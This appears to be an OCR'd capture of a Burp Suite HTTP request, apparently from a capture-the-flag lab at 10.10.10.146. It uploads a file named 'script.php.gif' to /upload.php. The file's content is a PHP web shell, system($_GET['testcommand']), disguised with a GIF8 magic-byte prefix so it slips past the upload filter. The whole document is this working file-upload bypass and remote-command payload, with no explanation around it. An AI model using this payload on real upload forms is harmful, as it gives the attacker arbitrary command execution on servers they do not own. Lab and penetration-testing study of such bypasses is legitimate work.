 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------170897651021893448962823662277
8 Content-Length: 393
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------170897651021893448962823662277
15 Content-Disposition: form-data; name="myFile"; filename="script.php.gif"
16 Content-Type: application/x-php
17
18 GIF8;<?php system($_GET['testcommand']);?>
19
20 -----------------------------170897651021893448962823662277
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------170897651021893448962823662277--